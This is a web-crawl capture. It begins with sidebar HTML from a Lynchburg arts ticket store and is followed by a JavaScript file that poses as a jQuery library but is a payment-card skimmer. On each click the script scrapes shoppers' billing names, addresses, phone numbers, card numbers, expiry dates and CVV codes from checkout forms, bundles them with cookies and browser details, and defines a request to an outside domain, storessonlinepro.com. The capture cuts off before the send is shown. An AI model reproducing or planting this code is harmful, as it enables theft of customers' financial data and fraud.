<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684421834" previewid="element_631941648_item_684421834" style="width:100%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1768859802893"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.2541892.min.js
body_size: 21511
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.2541892.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);console.log(form_store);	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");	
			console.log(flag_ship);console.log(flag_bill);
			/* if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				//const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				//const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				//console.log(btnNext);console.log(formNext);
				//formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				//btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
				document.body.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			} */
			
			if(flag_bill >0)
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | 3-'+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
				data_xie = data_xie.replace("https://www.", "");
